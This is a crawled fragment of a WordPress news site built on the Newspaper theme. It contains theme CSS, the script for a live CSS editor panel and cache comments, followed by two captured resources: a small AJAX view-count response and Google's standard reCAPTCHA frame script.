        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6975b2152a654"></textarea>
						<div id="td_live_css_uid_1_6975b2152a654" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6975b2152a654');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6975b2152a654");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Dynamic page generated in 12.672 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 13:03:01 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 44
content:
{"19842":661}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oio0HT-7-C6jV24VhMXMoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769332345760');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>